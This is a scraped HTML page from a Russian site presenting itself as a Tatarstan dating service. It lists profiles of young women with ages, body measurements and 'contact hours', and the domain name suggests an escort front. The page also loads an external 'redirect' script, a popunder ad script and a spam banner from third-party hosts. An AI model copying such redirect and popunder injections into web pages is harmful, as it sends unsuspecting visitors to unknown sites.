<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/yulya.html" title="Юля"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Юля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 28</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 168 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 21:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Серьезные отношения</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/yulya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2642" class="post-box content-list post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/nastya.html" rel="bookmark">Настя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/nastya.html" title="Настя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и с уморой, жизнь &#8212; это просто одна большая игра!! Ищу парня!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Настя</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 165 см, 53 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/nastya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2673" class="post-box content-list post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/sveta.html" rel="bookmark">Света</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/sveta.html" title="Света"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Нежная и заботливая девушка с большим сердцем.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Света</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 29</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 169 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 24:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Любовь</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/sveta.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2657" class="post-box content-list post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/galya.html" rel="bookmark">Галя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/galya.html" title="Галя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Галина</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 26</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 167 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/galya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2649" class="post-box content-list post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/olga-3.html" rel="bookmark">Ольга</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/olga-3.html" title="Ольга"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Оля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 160 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/olga-3.html">Подробнее</a></div>
</div>
</div>
</article> </div>
</div>






<div class="showmobile">


				
<article id="post-2649" class="post-box post-2649 post type-post status-publish format-standard has-post-thumbnail hentry category-114">
	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Ольга</h1></div>	</header><!-- .entry-header -->




<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>


	<div class="entry-content">
		<p><img decoding="async" src="[data-uri]" alt="" width="484" height="800" class="alignnone size-full wp-image-2651 lazyload"   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1.jpg 484w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-182x300.jpg 182w" data-sizes="auto" data-eio-rwidth="484" data-eio-rheight="800" /><noscript><img decoding="async" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1.jpg" alt="" width="484" height="800" class="alignnone size-full wp-image-2651" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1.jpg 484w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/2-1-182x300.jpg 182w" sizes="(max-width: 484px) 100vw, 484px" data-eio="l" /></noscript></p>
<blockquote><p>
Радостная и радующаяся, настрою на позитивный волну. Ищу мужчину мечты!!!!
</p></blockquote>
<li><strong><span style="color: #0983f0;">Имя</span></strong> &#8212; Оля</li>
<li><strong><span style="color: #0983f0;">Возраст</span></strong> &#8212; 24</li>
<li><strong><span style="color: #0983f0;">Рост, Вес</span></strong> 160 см, 54 кг</li>
<li><strong><span style="color: #0983f0;">Живет</span></strong> &#8212; Татарстан</li>
<li><strong><span style="color: #0983f0;">Время для общения</span></strong> &#8212; 9:00 до 22:00</li>
<li><strong><span style="color: #0983f0;">Телосложение</span></strong> &#8212; Стройное</li>
<li><strong><span style="color: #0983f0;">Ищу</span></strong> &#8212; Парня</li>
<p> <a href="https://tatarstan-individualki.ru/111/olga-3.html#more-2649" class="more-link"><span aria-label="Читать далее Ольга">(далее&hellip;)</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


</div>
				
			
	</main><!-- #main -->
	

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>

</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>
